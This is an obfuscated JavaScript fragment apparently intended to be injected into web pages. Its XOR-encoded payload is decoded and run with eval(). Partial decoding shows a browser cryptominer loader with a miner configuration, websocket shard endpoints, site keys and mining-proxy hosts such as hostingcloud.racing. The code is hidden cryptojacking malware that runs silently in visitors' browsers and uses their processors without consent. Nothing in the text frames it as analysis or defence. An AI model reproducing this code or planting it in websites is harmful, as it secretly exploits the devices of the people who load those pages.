\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0a|dCk\x18B\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02bNY\x1bKGwZ\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0a\x1c]i\x1d\x18XIO\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)